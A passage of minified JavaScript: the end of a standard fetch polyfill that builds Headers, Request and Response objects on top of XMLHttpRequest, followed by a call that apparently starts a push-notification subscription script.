");b.append(decodeURIComponent(d),decodeURIComponent(e))}}),b}function u(a){var b=new i;return a.split(/\r?\n/).forEach(function(a){var c=a.split(":"),d=c.shift().trim();if(d){var e=c.join(":").trim();b.append(d,e)}}),b}function v(a,b){b||(b={}),this.type="default",this.status="status"in b?b.status:200,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in b?b.statusText:"OK",this.headers=new i(b.headers),this.url=b.url||"",this._initBody(a)}if(!a.fetch){var b={searchParams:"URLSearchParams"in a,iterable:"Symbol"in a&&"iterator"in Symbol,blob:"FileReader"in a&&"Blob"in a&&function(){try{return new Blob,!0}catch(a){return!1}}(),formData:"FormData"in a,arrayBuffer:"ArrayBuffer"in a};if(b.arrayBuffer)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],d=function(a){return a&&DataView.prototype.isPrototypeOf(a)},e=ArrayBuffer.isView||function(a){return a&&c.indexOf(Object.prototype.toString.call(a))>-1};i.prototype.append=function(a,b){a=f(a),b=g(b);var c=this.map[a];this.map[a]=c?c+","+b:b},i.prototype.delete=function(a){delete this.map[f(a)]},i.prototype.get=function(a){return a=f(a),this.has(a)?this.map[a]:null},i.prototype.has=function(a){return this.map.hasOwnProperty(f(a))},i.prototype.set=function(a,b){this.map[f(a)]=g(b)},i.prototype.forEach=function(a,b){for(var c in this.map)this.map.hasOwnProperty(c)&&a.call(b,this.map[c],c,this)},i.prototype.keys=function(){var a=[];return this.forEach(function(b,c){a.push(c)}),h(a)},i.prototype.values=function(){var a=[];return this.forEach(function(b){a.push(b)}),h(a)},i.prototype.entries=function(){var a=[];return this.forEach(function(b,c){a.push([c,b])}),h(a)},b.iterable&&(i.prototype[Symbol.iterator]=i.prototype.entries);var q=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];s.prototype.clone=function(){return new s(this,{body:this._bodyInit})},p.call(s.prototype),p.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new i(this.headers),url:this.url})},v.error=function(){var a=new v(null,{status:0,statusText:""});return a.type="error",a};var w=[301,302,303,307,308];v.redirect=function(a,b){if(w.indexOf(b)===-1)throw new RangeError("Invalid status code");return new v(null,{status:b,headers:{location:a}})},a.Headers=i,a.Request=s,a.Response=v,a.fetch=function(a,c){return new Promise(function(d,e){var f=new s(a,c),g=new XMLHttpRequest;g.onload=function(){var a={status:g.status,statusText:g.statusText,headers:u(g.getAllResponseHeaders()||"")};a.url="responseURL"in g?g.responseURL:a.headers.get("X-Request-URL");var b="response"in g?g.response:g.responseText;d(new v(b,a))},g.onerror=function(){e(new TypeError("Network request failed"))},g.ontimeout=function(){e(new TypeError("Network request failed"))},g.open(f.method,f.url,!0),"include"===f.credentials&&(g.withCredentials=!0),"responseType"in g&&b.blob&&(g.responseType="blob"),f.headers.forEach(function(a,b){g.setRequestHeader(b,a)}),g.send("undefined"==typeof f._bodyInit?null:f._bodyInit)})},a.fetch.polyfill=!0}}("undefined"!=typeof self?self:this);
    
PushAlertCo.subInit();